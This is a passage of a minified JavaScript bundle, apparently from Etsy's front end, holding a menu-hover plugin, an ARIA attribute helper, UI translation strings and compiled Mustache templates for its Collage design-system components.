l:_=""+g;break;case u:g=""+g;_=y(g,h[f]);if(g!==_)throw new Error('Not legit value for "'+f+'": '+g);break;case c:_={};v=h[f];g.forEach((function(e){var t=y(e,v);if(e!==t)throw new Error('Not legit value for "'+f+'": '+g);_[t]=true}));_=Object.keys(_).join(" ");break}return _};var _=function i(f,g){var _,v,m=d[f];switch(m){case e:case t:case n:_=b(y(g,p[m]));break;case s:_=g;break;case a:_=g&&g.length>0?g.split(" "):[];break;case o:_=parseInt(g,10);break;case r:_=parseFloat(g);break;case l:_=g;break;case u:_=y(g,h[f]);break;case c:v=h[f];_={};g.split(" ").forEach((function(e){var t=y(e,v);t===e&&(_[t]=true)}));_=Object.keys(_);0===_.length&&_.push(v[0]);break}return _};var v={undefined:void 0,false:false,true:true};var m=Object.keys(v);var b=function e(t){var n=t,s=m.indexOf(t);s>-1&&(n=v[m[s]]);return n};var y=function e(t,n){var s,i=t.toLowerCase(),a=n.indexOf(i);s=a<0?n[0]:n[a];return s};i().fn.aria=function(e,t){var n,s,i=f(e),a=1===arguments.length;if(a){s=this.eq(0).attr("aria-"+i);n=void 0===s?s:_(i,s)}else{s=g(i,t);this.attr("aria-"+i,s);n=this}return n};i().fn.removeAria=function(e){var t=f(e);return this.removeAttr("aria-"+t)}})()},21298:(e,t,n)=>{"use strict";var s=n(50041);var i=n.n(s);(function(e){e.fn.menuAim=function(e){this.each((function(){t.call(this,e)}));return this};function t(t){var n=e(this),s=null,i=[],a=null,o=null,r=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},t);var l=3,u=300;var c=function(e){i.push({x:e.pageX,y:e.pageY});i.length>l&&i.shift()};var d=function(){o&&clearTimeout(o);if(r.exitMenu(this)){s&&r.deactivate(s);s=null}};var p=function(){o&&clearTimeout(o);r.enter(this);_(this)},h=function(){r.exit(this)};var f=function(){g(this)};var g=function(e){if(e==s)return;s&&r.deactivate(s);r.activate(e);s=e};var _=function(e){var t=v();t?o=setTimeout((function(){_(e)}),t):g(e)};var v=function(){if(!s||!e(s).is(r.submenuSelector))return 0;var t=n.offset(),o={x:t.left,y:t.top-r.tolerance},l={x:t.left+n.outerWidth(),y:o.y},c={x:t.left,y:t.top+n.outerHeight()+r.tolerance},d={x:t.left+n.outerWidth(),y:c.y},p=i[i.length-1],h=i[0];if(!p)return 0;h||(h=p);if(h.x<t.left||h.x>d.x||h.y<t.top||h.y>d.y)return 0;if(a&&p.x==a.x&&p.y==a.y)return 0;function f(e,t){return(t.y-e.y)/(t.x-e.x)}var g=l,_=d;if("left"==r.submenuDirection){g=c;_=o}else if("below"==r.submenuDirection){g=d;_=c}else if("above"==r.submenuDirection){g=o;_=l}var v=f(p,g),m=f(p,_),b=f(h,g),y=f(h,_);if(v<b&&m>y){a=p;return u}a=null;return 0};n.on("mouseleave",d).find(r.rowSelector).on("mouseenter",p).on("mouseleave",h).on("click",f);e(document).on("mousemove",c)}})(i())},60722:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(75439);const i={"rate-n-stars":[["{{value}} stars","{{value}} star","{{value}} stars"],[["is",[0]],["is",[1]],["else"]]],"rating-tooltip-1":"Disappointed","rating-tooltip-2":"Not a fan","rating-tooltip-3":"It's okay","rating-tooltip-4":"Like it","rating-tooltip-5":"Love it",loading:"Loading",error:"Error","new-tab":"Opens a new tab","remove-action":"Remove","dismiss-action":"Dismiss","undo-action":"Undo","select-all":"Select all","add-file-label":"Add file","drop-file-or-label":"Drag and drop or","file-size-bytes":"{{size}} b","file-size-kilobytes":"{{size}} kb","file-size-megabytes":"{{size}} mb","file-size-gigabytes":"{{size}} gb","retry-upload":[["Retry uploads","Retry upload","Retry uploads"],[["is",[0]],["is",[1]],["else"]]],"play-full-video":"Play Full Video","resume-preview":"Resume preview","pause-preview":"Pause preview","play-video":"Play Video","close-video":"Close Video","pause-video":"Pause Video","inline-video-playing":"Video playing. Navigate forward to access video controls.",increment:"Increment",decrement:"Decrement"};const a="en-US";s["default"].addObjToEtsyMsg("DesignSystems_Collage_Translations",["",i],a);function o(e,t,n){if(void 0!==n)return s["default"].getWithVariables("DesignSystems_Collage_Translations",e,a,t,n);return void 0===t?s["default"].get("DesignSystems_Collage_Translations",e,a):s["default"].getWithVariables("DesignSystems_Collage_Translations",e,a,t)}},5355:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(75439);const i={loading_message:"Loading...",overlay_close:"Close"};const a="en-US";s["default"].addObjToEtsyMsg("Join_Neu_ApiHandler_AttemptSignIn",["",i],a);function o(e,t,n){if(void 0!==n)return s["default"].getWithVariables("Join_Neu_ApiHandler_AttemptSignIn",e,a,t,n);return void 0===t?s["default"].get("Join_Neu_ApiHandler_AttemptSignIn",e,a):s["default"].getWithVariables("Join_Neu_ApiHandler_AttemptSignIn",e,a,t)}},36587:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(75439);const i={tips_strong_password:"Tips for a strong password",weak_password:"Password quality: Weak",better_password:"Password quality: Better",strong_password:"Password quality: Strong",show_password:"Show",hide_password:"Hide",dont_use_previous_password:"Don't use a previous password",dont_use_name_or_email_in_password:"Don't use your name or email in the password",use_8_characters:"Use 8 characters (6 characters minimum)",use_mix_of_numbers_and_symbols:"Use a mix of numbers and symbols"};const a="en-US";s["default"].addObjToEtsyMsg("Join_Neu_View_PasswordStrengthDescription",["",i],a);function o(e,t,n){if(void 0!==n)return s["default"].getWithVariables("Join_Neu_View_PasswordStrengthDescription",e,a,t,n);return void 0===t?s["default"].get("Join_Neu_View_PasswordStrengthDescription",e,a):s["default"].getWithVariables("Join_Neu_View_PasswordStrengthDescription",e,a,t)}},49557:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(75439);const i={learn_more:"Learn more",no_thanks:"No thanks",dismiss:"Dismiss"};const a="en-US";s["default"].addObjToEtsyMsg("Toolkit_Translations_Banner",["",i],a);function o(e,t,n){if(void 0!==n)return s["default"].getWithVariables("Toolkit_Translations_Banner",e,a,t,n);return void 0===t?s["default"].get("Toolkit_Translations_Banner",e,a):s["default"].getWithVariables("Toolkit_Translations_Banner",e,a,t)}},20586:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-ad-signal">');s.b("\n"+n);s.b('    <span class="clg-ad-signal__strong">');s.b("\n"+n);s.b("        Ad");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b('    <span class="clg-ad-signal__subtle">');s.b("\n"+n);s.b("        Ad by Etsy Seller");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-ad-signal.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},13673:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-badge">');s.b("\n"+n);s.b('    <slot name="icon"></slot>');s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-badge.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},89790:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-banner-base">');s.b("\n"+n);s.b('    <slot name="icon" class="clg-banner-base__icon"></slot>');s.b("\n"+n);s.b('    <div class="clg-banner-base__container">');s.b("\n"+n);s.b('        <div class="clg-banner-base__button-container">');s.b("\n"+n);s.b('            <div role="alert">');s.b("\n"+n);s.b('                <div class="clg-banner-base__title">');s.b("\n"+n);s.b('                    <slot name="title"></slot>');s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b('                <slot name="subtitle"></slot>');s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b('            <div class="clg-banner-base__button-group">');s.b("\n"+n);s.b('                <slot name="button-group"></slot>');s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b('            <div class="clg-banner-base__inline-button">');s.b("\n"+n);s.b('                <slot name="inline-button"></slot>');s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <clg-icon-button variant="transparent" class="clg-banner-base__dismiss-button" styletype="transparent" size="small" x-on:click="DISMISS">');s.b("\n"+n);s.b('        <span class="clg-screen-reader-only">');s.b("\n"+n);s.b("            Dismiss");s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b('        <clg-icon name="close" />');s.b("\n"+n);s.b("    </clg-icon-button>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-banner-base.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},91268:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-banner">');s.b("\n"+n);s.b("    <div>");s.b("\n"+n);s.b('        <slot name="icon"></slot>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("    <div>");s.b("\n"+n);s.b('        <div class="clg-banner__title"><slot name="title"></slot></div>');s.b("\n"+n);s.b('        <p class="clg-banner__body"><slot></slot></p>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-banner.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},7200:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<div role='group' class=\"clg-button-group\" ");if(s.s(s.f("orientation",e,t,1),e,t,0,59,89,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('orientation="');n.b(n.v(n.f("orientation",e,t,0)));n.b('" ')}));e.pop()}s.b(">");s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-button-group.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},90006:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<");if(s.s(s.f("withsubmit",e,t,1),e,t,0,16,19,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("div")}));e.pop()}s.s(s.f("withsubmit",e,t,1),e,t,1,0,0,"")||s.b("button");s.b(' class="clg-button" data-button-root type="');s.b(s.v(s.f("type",e,t,0)));s.s(s.f("type",e,t,1),e,t,1,0,0,"")||s.b("button");s.b('" ');if(s.s(s.f("disabled",e,t,1),e,t,0,160,169,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("disabled ")}));e.pop()}s.b(' :disabled :type x-on:click="CLICK">');s.b("\n"+n);s.b('    <slot name="submit-input"></slot>');s.b("\n"+n);s.b('    <span id="content" class="clg-button__content" ');if(s.s(s.f("withsubmit",e,t,1),e,t,0,323,341,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-hidden="true"')}));e.pop()}s.b(">");s.b("\n"+n);s.b('        <slot name="iconbefore"></slot>');s.b("\n"+n);s.b("        <slot></slot>");s.b("\n"+n);s.b('        <slot name="iconafter"></slot>');s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b('    <span id="spinner-frame" class="clg-button__spinner-frame" ');s.s(s.f("loading",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="loading">');s.b("\n"+n);s.b('        <clg-spinner variant="spinner-01" light></clg-spinner>');s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b("</");if(s.s(s.f("withsubmit",e,t,1),e,t,0,675,678,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("div")}));e.pop()}s.s(s.f("withsubmit",e,t,1),e,t,1,0,0,"")||s.b("button");s.b(">");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},88237:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-dot-indicator"></span>');return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-dot-indicator.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},85813:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button type="button"');s.b("\n"+n);s.b(' class="clg-favorite-button"');s.b("\n"+n);s.b(" ");if(s.s(s.f("selected",e,t,1),e,t,0,65,73,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("selected")}));e.pop()}s.b("\n"+n);s.b(' aria-pressed="');if(s.s(s.f("selected",e,t,1),e,t,0,115,119,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("true")}));e.pop()}s.s(s.f("selected",e,t,1),e,t,1,0,0,"")||s.b("false");s.b('"');s.b("\n"+n);s.b(" ");if(s.s(s.f("disabled",e,t,1),e,t,0,179,208,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('disabled aria-disabled="true"')}));e.pop()}s.b("\n"+n);s.b(" ");if(s.s(s.f("ariadescribedby",e,t,1),e,t,0,243,281,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-describedby="');n.b(n.v(n.f("ariadescribedby",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b(">");s.b("\n"+n);if(!s.s(s.f("selected",e,t,1),e,t,1,0,0,"")){s.b('      <span class="clg-screen-reader-only">Add to favorites</span>');s.b("\n"+n);s.b('      <clg-icon name="core/heart" aria-hidden="true" />');s.b("\n"+n)}if(s.s(s.f("selected",e,t,1),e,t,0,480,624,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('      <span class="clg-screen-reader-only">Added to favorites. Remove?</span>');s.b("\n"+n);s.b('      <clg-icon name="core/heart_fill" aria-hidden="true" />');s.b("\n"+n)}));e.pop()}s.b("</button>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-favorite-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},60179:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<clg-banner-base class="clg-alert-banner" :color="color" :buttons="buttons" :open="open" color="');s.b(s.v(s.f("color",e,t,0)));s.b('" buttons="');s.b(s.v(s.f("buttons",e,t,0)));s.b('" variant="strong" ');if(s.s(s.f("open",e,t,1),e,t,0,155,159,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("open")}));e.pop()}s.b(">");s.b("\n"+n);s.b('    <div class="clg-alert-banner__icon clg-alert-banner__bell" slot="icon">');s.b("\n"+n);s.b('        <clg-icon name="bell" size="smaller"/>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-alert-banner__icon clg-alert-banner__exclamation" slot="icon">');s.b("\n"+n);s.b('        <clg-icon name="exclamation" size="smaller"/>');s.b("\n"+n);s.b("    </div>");s.b("\n");s.b("\n"+n);s.b('    <slot slot="title" name="title"></slot>');s.b("\n"+n);s.b('    <slot slot="subtitle" name="subtitle"></slot>');s.b("\n"+n);s.b('    <slot slot="button-group" name="button-group"></slot>');s.b("\n"+n);s.b('    <slot slot="inline-button" name="inline-button"></slot>');s.b("\n"+n);s.b("</clg-banner-base>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-global-alert-banner.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},12730:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button class="clg-icon-button" ');if(s.s(s.f("type",e,t,1),e,t,0,41,57,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('type="');n.b(n.v(n.f("type",e,t,0)));n.b('" ')}));e.pop()}s.b(" ");if(s.s(s.f("disabled",e,t,1),e,t,0,80,89,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("disabled ")}));e.pop()}s.b(">");s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</button>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-icon-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},86415:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-icon">');s.b(s.v(s.f("svg",e,t,0)));s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-icon.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},75454:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-list-item">');s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-list-item.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},87730:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-list" orientation="');s.b(s.v(s.f("orientation",e,t,0)));s.b('">');s.b("\n"+n);s.b('    <div class="clg-list__label"><slot name="title"></slot></div>');s.b("\n"+n);s.b('    <div class="clg-list__content"><slot></slot></div>');s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-list.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},72304:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button class="clg-logo-button clg-logo-button__');s.b(s.v(s.f("variant",e,t,0)));s.b('" data-logo-button-root ');if(s.s(s.f("disabled",e,t,1),e,t,0,96,105,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("disabled ")}));e.pop()}s.b(' :disabled :type x-on:click="CLICK">');s.b("\n"+n);s.b('    <span id="content" class="clg-logo-button__content">');s.b("\n"+n);s.b("        <slot></slot>");s.b("\n"+n);s.b('        <span class="clg-logo-button__apple-pay">');s.b("\n"+n);s.b('            <clg-icon name="logo/applepay_v2"></clg-icon>');s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b('        <span class="clg-logo-button__google-pay">');s.b("\n"+n);s.b('            <clg-icon name="logo/googlepaycard_v2"></clg-icon>');s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b('    <span id="spinner-frame" class="clg-logo-button__spinner-frame" ');s.s(s.f("loading",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="loading">');s.b("\n"+n);s.b('        <clg-spinner variant="spinner-01" class="clg-logo-button__spinner--default"></clg-spinner>');s.b("\n"+n);s.b('        <clg-spinner variant="spinner-01" light class="clg-logo-button__spinner--light"></clg-spinner>');s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b("</button>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-logo-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},19636:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-native-select">');s.b("\n"+n);if(s.s(s.f("label",e,t,1),e,t,0,46,143,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <div id="label" class="clg-native-select__label" aria-hidden="true">');s.b(s.v(s.f("label",e,t,0)));s.b("</div>");s.b("\n"+n)}));e.pop()}s.b('    <div class="clg-native-select__input-frame">');s.b("\n"+n);s.b("        <slot></slot>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <p class="clg-native-select__invalid" id="error-msg" aria-hidden="true" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+n);s.b('        <span class="etsy-icon clg-native-select__invalid__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>');s.b("\n"+n);s.b('        <span id="error-text">');s.b(s.v(s.f("invalidmsg",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("    </p>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-native-select.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},45059:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<clg-banner-base class="clg-alert-banner" :color="color" :buttons="buttons" :open="open" buttons="');s.b(s.v(s.f("buttons",e,t,0)));s.b('" variant="');s.b(s.v(s.f("variant",e,t,0)));s.b('"');if(s.s(s.f("open",e,t,1),e,t,0,141,145,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("open")}));e.pop()}s.b(">");s.b("\n"+n);s.b('    <div class="clg-alert-banner__icon clg-alert-banner__bell" slot="icon">');s.b("\n"+n);s.b('        <clg-icon name="bell" size="smaller"/>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-alert-banner__icon clg-alert-banner__exclamation" slot="icon">');s.b("\n"+n);s.b('        <clg-icon name="exclamation" size="smaller"/>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-alert-banner__icon clg-alert-banner__check" slot="icon">');s.b("\n"+n);s.b('        <clg-icon name="check" size="smaller"/>');s.b("\n"+n);s.b("    </div>");s.b("\n");s.b("\n"+n);s.b('    <slot slot="title" name="title"></slot>');s.b("\n"+n);s.b('    <slot slot="subtitle" name="subtitle"></slot>');s.b("\n"+n);s.b('    <slot slot="button-group" name="button-group"></slot>');s.b("\n"+n);s.b('    <slot slot="inline-button" name="inline-button"></slot>');s.b("\n"+n);s.b("</clg-banner-base>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-section-alert-banner.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},37175:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-selectable-list-item">');s.b("\n"+n);s.b('    <div class="clg-selectable-list-item__header">');s.b("\n"+n);s.b('        <div class="clg-selectable-list-item__header__graphic">');s.b("\n"+n);s.b('            <slot name="graphic"></slot>');s.b("\n"+n);s.b('            <slot name="icon"></slot>');s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b('        <div class="clg-selectable-list-item__header__text">');s.b("\n"+n);s.b('            <slot class="clg-selectable-list-item__header__text__title" name="title"></slot>');s.b("\n"+n);s.b('            <slot class="clg-selectable-list-item__header__text__subtitle" name="subtitle"></slot>');s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-selectable-list-item__selected-icon__wrapper">');s.b("\n"+n);s.b('        <span class="clg-selectable-list-item__selected-icon__wrapper__icon">');s.b("\n"+n);s.b('            <clg-icon name="check" />');s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-selectable-list-item.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},48381:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-selectable-list">');s.b("\n"+n);s.b('    <slot class="clg-selectable-list__label" name="title"></slot>');s.b("\n"+n);s.b('    <slot class="clg-selectable-list__content" x-on:slotchange="SLOT_OCCUPIED"></slot>');s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-selectable-list.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},47687:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<clg-banner-base class="clg-signal-banner" :color="color" :buttons="buttons" :open="open" color="');s.b(s.v(s.f("color",e,t,0)));s.b('" buttons="');s.b(s.v(s.f("buttons",e,t,0)));s.b('" variant="');s.b(s.v(s.f("variant",e,t,0)));s.b('"');if(s.s(s.f("open",e,t,1),e,t,0,160,164,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("open")}));e.pop()}s.b(">");s.b("\n"+n);s.b('    <div class="clg-signal-banner__icon" slot="icon">');s.b("\n"+n);s.b('        <slot name="icon"></slot>');s.b("\n"+n);s.b("    </div>");s.b("\n");s.b("\n"+n);s.b('    <slot slot="title" name="title"></slot>');s.b("\n"+n);s.b('    <slot slot="subtitle" name="subtitle"></slot>');s.b("\n"+n);s.b('    <slot slot="button-group" name="button-group"></slot>');s.b("\n"+n);s.b('    <slot slot="inline-button" name="inline-button"></slot>');s.b("\n"+n);s.b("</clg-banner-base>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-signal-banner.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},10590:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-signal">');s.b("\n"+n);s.b('  <slot name="icon"></slot>');s.b("\n"+n);s.b("  <slot></slot>");s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-signal.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},12515:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-spinner-container" role="alert" aria-live="assertive">');s.b("\n"+n);s.b('    <span class="clg-spinner clg-');s.b(s.v(s.f("variant",e,t,0)));s.b('" type="spinner01">');s.b("\n"+n);s.b('        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><circle fill="transparent" cx="12" cy="12" 